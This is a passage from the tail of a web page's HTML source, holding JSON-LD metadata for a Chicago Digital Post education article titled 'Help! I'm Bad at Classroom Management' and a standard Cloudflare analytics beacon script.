Writer","url":"https:\/\/chicagodigitalpost.com\/author\/staff\/"},"articleSection":["Education"],"image":{"@type":"ImageObject","url":"https:\/\/chicagodigitalpost.com\/wp-content\/uploads\/2022\/11\/Help-Im-Bad-at-Classroom-Management.jpg","width":2129,"height":1200},"publisher":{"@type":"Organization","name":"","url":"https:\/\/chicagodigitalpost.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Help! I&#8217;m Bad at Classroom Management","published":"2022-11-06 13:33:55","updated":"2022-11-06 13:33:55"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/chicagodigitalpost.com"},{"@type":"ListItem","position":2,"name":"Education","item":"https:\/\/chicagodigitalpost.com\/category\/education\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7477433a14e248b8a9bcfd6860402a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>